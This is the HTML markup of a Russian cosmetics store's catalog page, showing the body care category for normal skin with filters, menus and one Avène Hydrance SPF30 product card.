                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="catalog">

        <section class="catalog__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/telo-3/" class="breadcrumbs__link">Тело</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Нормальная</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <form method="POST" action="" name="catalog-filter" id="catalog-filter">
        <div class="js-catalog-page">
        <div class="container catalog__mobile-content">
            <p class="catalog__mobile-caption">НОРМАЛЬНАЯ
</p>
            <p class="catalog__mobile-amount">(1 товар)</p>
        </div>

        <section class="catalog__box container">
            <aside class="catalog__aside">
                                <div class="categories

catalog__categories">
        <p class="categories__title">Категории</p>

    <ul class="categories__list">
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_atopichnaya-195/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_atopichnaya" >
                <span class="categories__item-text">Атопичная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_zhirnaya-200/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_zhirnaya" >
                <span class="categories__item-text">Жирная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_normal-naya-229/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_normal-naya" checked>
                <span class="categories__item-text">Нормальная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_zhirnaya-i-kombinirovannaya" >
                <span class="categories__item-text">Жирная и комбинированная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_chuvstvitelnaya-318/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_chuvstvitelnaya" >
                <span class="categories__item-text">Чувствительная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_normalnaya-323/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_normalnaya" >
                <span class="categories__item-text">Нормальная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_sukhaya-i-obezvozhennaya" >
                <span class="categories__item-text">Сухая и обезвоженная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo_tip-kozhi_razdrazhennaya-543/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo_tip-kozhi_razdrazhennaya" >
                <span class="categories__item-text">Раздраженная</span>
            </label>
        </li>
    </ul>

    <div class="select select--categories categories__select">
    <label class="select__label" for="select-categories"></label>
    <select class="select__input" id="select-categories" name="select-categories">
        <option value="category-telo_tip-kozhi_atopichnaya" >Атопичная</option>
        <option value="category-telo_tip-kozhi_zhirnaya" >Жирная</option>
        <option value="category-telo_tip-kozhi_normal-naya" selected>Нормальная</option>
        <option value="category-telo_tip-kozhi_zhirnaya-i-kombinirovannaya" >Жирная и комбинированная</option>
        <option value="category-telo_tip-kozhi_chuvstvitelnaya" >Чувствительная</option>
        <option value="category-telo_tip-kozhi_normalnaya" >Нормальная</option>
        <option value="category-telo_tip-kozhi_sukhaya-i-obezvozhennaya" >Сухая и обезвоженная</option>
        <option value="category-telo_tip-kozhi_razdrazhennaya" >Раздраженная</option>
    </select>
    </div>
</div>

                
                <div class="js-catalog-desktop-filter-wrapper">

    <div class="js-catalog-filters catalog-filters">
        <div class="catalog-filters__top">
        <button class="popup__close catalog-mobile-filter__close" type="button" title="Закрыть попап">
            <svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
        </button>
            <h1 class="catalog-filters__title">НОРМАЛЬНАЯ
</h1>

            <p class="catalog-filters__amount">(1 товар)</p>

            <div class="catalog-filters__btns-container">
                <button class="btn btn--transparent catalog-filters__submit" type="button">Применить</button>
                <a class="link catalog-filters__reset" href="/catalog/">очистить <span class="catalog-filters__reset-hide-mobile">фильтры</span></a>
            </div>
        </div>
                                    <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Бренд</p>

                    <fieldset class="checkbox checkbox--propBrand

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-1" value="360"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-1">EAU THERMALE AVENE</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Гамма</p>

                    <fieldset class="checkbox checkbox--propGamma

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-1" value="770"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-1">HYDRANCE</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Применение</p>

                    <fieldset class="checkbox checkbox--propUsage

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-1" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-1">Лицо</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип средства</p>

                    <fieldset class="checkbox checkbox--propType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-1" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-1">Эмульсия</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип кожи</p>

                    <fieldset class="checkbox checkbox--propSkinType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-1" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-1">Нормальная</label>
    
    
</fieldset>

                </div>
                                                                    <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Проблематика</p>

                    <fieldset class="checkbox checkbox--propIssue

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-1" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-1">Обезвоженность</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Потребность</p>

                    <fieldset class="checkbox checkbox--propNeed

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-1" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-1">Увлажнение и питание</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Степень защиты</p>

                    <fieldset class="checkbox checkbox--propSunProtectionDegree

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSunProtectionDegree[]" id="checkbox-propSunProtectionDegree-1" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSunProtectionDegree-1">SPF 30</label>
    
    
</fieldset>

                </div>
                    
        <input type="hidden" name="SECTION_ID" value="229">
    </div>
</div>
            </aside>


            <div class="catalog__main">
                <div class="catalog__top-row">
                    <div class="select select--arrow-blue select--catalog-sort catalog__sort">
                        <label class="select__label" for="select-catalog-sort"></label>
                        <select class="select__input" id="select-catalog-sort" name="sort">
                                                            <option value="new" >Новинки</option>
                                                            <option value="price-asc" >Цена (по возрастанию)</option>
                                                            <option value="price-desc" >Цена (по убыванию)</option>
                                                    </select>
                    </div>

                    <button class="btn btn--blue catalog__btn-filters-mobile" type="button">Фильтры</button>
                </div>

                <div class="products-list catalog__products-list js-catalog-products-list"
                     data-page="1"
                     data-total-count="1"
                     data-per-page="24"
                     data-category-id="229"
                >
                    <div
    class="product-card product-card--card-4811 product-card--profile products-list__item catalog__product-card"
    id="card-4811" aria-labelledby="product-card-card-4811-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/telo_tip-kozhi_normal-naya/4811/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c7/224_224_0/C860661.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c7/224_224_0/C860661.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c7/224_224_0/C860661.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="4811"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/telo_tip-kozhi_normal-naya/4811/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-4811-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">HYDRANCE</p>
            <p class="product-card__name-desc">Увлажняющая эмульсия с тонирующим эффектом SPF30</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/telo_tip-kozhi_normal-naya/4811/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/telo_tip-kozhi_normal-naya/4811/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    35&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;600 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
                    </div>

                            </div>
        </section>


    <!-- <section class="catalog__section catalog__diagnostics-section">
    <div class="container">
        <div class="diagnostics-preview diagnostics-preview--diagnostics

catalog__diagnostics" id="diagnostics"
aria-labelledby="diagnostics-preview-diagnostics-hl">
    <p class="diagnostics-preview__title" id="diagnostics-preview-diagnostics-hl">Диагностика кожи</p>

    <p class="diagnostics-preview__desc">Подберите индивидуальную программу ухода за кожей, которая идеально подойдет именно вам!</p>

    <div class="diagnostics-preview__box">
            <div class="diagnostics-preview__question">Привет, пройдите короткий тест. Кто вы?</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-1" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--woman_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-woman_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Женщина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-2" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--man_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-man_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Мужчина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>

            <div class="diagnostics-preview__question">Вам нужна косметика для</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-1" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--face_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-face_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Лица</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-2" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--body_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-body_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Тела</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-3" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hair_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hair_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Волос</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-4" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hand_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hand_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Рук</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>
    </div>

    <div class="diagnostics-preview__btn-container">
        <a href="javascript:;" class="btn btn--black diagnostics-preview__btn">Продолжить</a>
    </div>
</div>

    </div>
</section>
 -->
    <!-- <section class="catalog__section catalog__articles-section">
    <div class="container">
        <h2 class="catalog__articles-list-title">Новости и&nbsp;советы</h2>

        <div class="articles-list catalog__articles-list">
            <div class="article-card article-card--article-1

" id="article-1"
aria-labelledby="article-card-article-1-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">Профессиональная косметика Klorane (Франция)</h4>
                <p class="article-card__text">Клоран — это шампуни и средства для ухода за волосами, уход за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Новинка</div>
            <div class="article-card__date">04.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-2

" id="article-2"
aria-labelledby="article-card-article-2-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Смотреть видео">
                <h4 class="article-card__title">Профессиональная косметика для лица</h4>
                <p class="article-card__text">Чтобы сохранить здоровье своей кожи и наполнить ее витаминами, используйте средства по уходу за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Смотреть видео</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Видео</div>
            <div class="article-card__date">02.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-3

" id="article-3"
aria-labelledby="article-card-article-3-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">натуральные Средства для ухода за лицом</h4>
                <p class="article-card__text">Органическая косметика для лица предаст свежесть и упругость вашей коже. Косметические средства... lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Обзор</div>
            <div class="article-card__date">24.10.2018</div>
        </div>
    </div>
</div>

        </div>
    </div>
</section>
 -->


        <div class="catalog__scroll-to-top container">
            <button class="page-scroll-btn catalog__scroll-to-top-button">
